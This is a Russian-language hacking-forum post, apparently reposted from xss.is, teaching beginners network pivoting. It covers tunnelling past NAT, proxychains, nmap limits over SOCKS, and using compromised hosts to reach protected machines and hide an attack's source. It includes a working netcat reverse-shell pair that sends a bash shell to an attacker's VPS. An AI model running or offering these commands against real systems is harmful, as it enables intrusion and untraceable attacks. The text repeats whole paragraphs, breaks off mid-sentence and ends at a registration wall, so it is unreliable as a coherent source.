D2

Администратор

- Регистрация

- 19 Фев 2025

- Сообщения

- 4,380

- Реакции

- 0

Автор student / мой_телеграмм_канал

Источник: https://xss.is

Всех приветствую на второй части моего топика по сетям. Я продолжил свое обучение, начать изучать pivoting. Без него никак Так как я новичок (ник придумал не просто так), я могу допускать ошибки. Грамотная критика приветствуется, для этого и пишу статьи.

Так как я новичок (ник придумал не просто так), я могу допускать ошибки. Грамотная критика приветствуется, для этого и пишу статьи.

Pivoting

Что такое pivoting? Это получение доступа к локальным ресурсам. К примеру у нас работает на localhost:31337 панель для доступа к роутеру. А нам надо получить к ней доступ удаленно, не покупая белый адрес. Или еще один пример. Мы хотим просканировать AD на уязвимости, не будем же мы все утилиты kali linux тащить на сетку. Достаточно создать proxy tunnel, добавить настройки в proxychains и обращаться локально. И уже наши запросы будут лететь на сервер за NAT. Короче вся суть получить доступ за натом. Когда вы проникаете в сетку белых айпи там почти нет Самое бесячее в этой теме - это понятие "клиент" и "сервер. На github часто путают понятия, также путается chatgpt поэтому первое время будет тяжело привыкнуть. Клиент - это тот, кто подключается - это комп за NAT. Сервер - это условно наш VPS, наш kali linux/сервер для атак и т.д. Стоит учитывать что не все утилиты будут работать через reverse proxy. Например nmap. Nmap, будучи сетевым сканером, обычно использует сырые сокеты и/или специализированные манипуляции с пакетами, которые недоступны при использовании сокс-прокси. SOCKS5 прокси передает потоковый трафик (используется в TCP), а не индивидуальные пакеты, и ряд уровней протокола, которые использует nmap для своего сканирования, требуют непосредственного обращения к таким пакетам. Некоторые базовые операции nmap могут работать через SOCKS5 при использовании опции -sT (TCP connect scanning), где nmap сканирует порты, устанавливая полное TCP соединения, что возможно при использовании прокси, но более продвинутые функции сканирования (например, TCP SYN scan) требуют прямого доступа к сети, и поэтому не будут работать через прокси. Вы можете поискать аналоги nmap на python и тогда все будет работать.

Самое бесячее в этой теме - это понятие "клиент" и "сервер. На github часто путают понятия, также путается chatgpt поэтому первое время будет тяжело привыкнуть. Клиент - это тот, кто подключается - это комп за NAT. Сервер - это условно наш VPS, наш kali linux/сервер для атак и т.д. Стоит учитывать что не все утилиты будут работать через reverse proxy. Например nmap. Nmap, будучи сетевым сканером, обычно использует сырые сокеты и/или специализированные манипуляции с пакетами, которые недоступны при использовании сокс-прокси. SOCKS5 прокси передает потоковый трафик (используется в TCP), а не индивидуальные пакеты, и ряд уровней протокола, которые использует nmap для своего сканирования, требуют непосредственного обращения к таким пакетам. Некоторые базовые операции nmap могут работать через SOCKS5 при использовании опции -sT (TCP connect scanning), где nmap сканирует порты, устанавливая полное TCP соединения, что возможно при использовании прокси, но более продвинутые функции сканирования (например, TCP SYN scan) требуют прямого доступа к сети, и поэтому не будут работать через прокси. Вы можете поискать аналоги nmap на python и тогда все будет работать.

Сокеты - это способ, которым компьютеры общаются друг с другом через сеть. Когда вы заходите на веб-сайт или отправляете электронное письмо, ваш компьютер общается с другими серверами с использованием сокетов.



Представим такую ситуацию у нас есть 2 linux машины с установленным netcat. Обе машины находятся в разных сетях. Машина A - vps. Машина B - за NAT. Наша задача подключиться к машине за NAT и получить reverse shell. Выполним команду на сервере:

Bash: Скопировать в буфер обмена

Выполним команду на клиенте:

Bash: Скопировать в буфер обмена

Теперь мы можем выполнять команды на клиенте, который не имеет белого адреса.

Допустим у нас задача Скачать

Источник: https://xss.is

Всех приветствую на второй части моего топика по сетям. Я продолжил свое обучение, начать изучать pivoting. Без него никак

Pivoting

Что такое pivoting? Это получение доступа к локальным ресурсам. К примеру у нас работает на localhost:31337 панель для доступа к роутеру. А нам надо получить к ней доступ удаленно, не покупая белый адрес. Или еще один пример. Мы хотим просканировать AD на уязвимости, не будем же мы все утилиты kali linux тащить на сетку. Достаточно создать proxy tunnel, добавить настройки в proxychains и обращаться локально. И уже наши запросы будут лететь на сервер за NAT. Короче вся суть получить доступ за натом. Когда вы проникаете в сетку белых айпи там почти нет

Сокеты - это способ, которым компьютеры общаются друг с другом через сеть. Когда вы заходите на веб-сайт или отправляете электронное письмо, ваш компьютер общается с другими серверами с использованием сокетов.

- При использовании "обычных" сокетов, ваша операционная система (как Windows или Linux) обрабатывает множество деталей общения между компьютерами, это включает в себя настройку подключения, управление ошибками и ряд других сложных вещей.

- Сырые сокеты - это особый тип сокета, который позволяет вашему компьютеру пропустить многие из этих автоматических обработок и контролировать больше аспектов общения. Это немного похоже на вождение автомобиля с ручным управлением вместо автоматического: это сложнее, но дает вам больше контроля.

- Обход сетевых ограничений: С помощью пивотинга хакеры могут обойти сетевые ограничения и брандмауэры. Если прямое соединение с целевым компьютером не возможно из-за брандмауэра, хакер Вася может взломать другую машину, которая может соединяться с целью, и использовать это в качестве "промежуточного шага".

- Равномерное распределение сложности: Хакер Вася могут использовать пивотинг для проведения атак, которые иначе были бы сложными или невозможными. Например, если компьютер A имеет слабые безопасные меры, а компьютер B очень защищен, хакер может использовать компьютер A в качестве "плацдарма" для атаки на компьютер B. То есть если доступ к машине B можно получить только через машину A, то если мы скомпрометируем машину A, то уже сможем атаковать B.

- Сокрытие истинного источника: Пивотинг также может использоваться для скрытия истинного источника атаки. Вместо прямой атаки на цель с их собственного компьютера, хакер может взломать несколько других машин и использовать их в качестве "промежуточных станций", что затруднит поиск хакера Васи.

Представим такую ситуацию у нас есть 2 linux машины с установленным netcat. Обе машины находятся в разных сетях. Машина A - vps. Машина B - за NAT. Наша задача подключиться к машине за NAT и получить reverse shell. Выполним команду на сервере:

Bash: Скопировать в буфер обмена

nc -l -p 4444Выполним команду на клиенте:

Bash: Скопировать в буфер обмена

nc ip_vps 4444 -e /bin/bashТеперь мы можем выполнять команды на клиенте, который не имеет белого адреса.

Допустим у нас задача Скачать

View hidden content is available for registered users!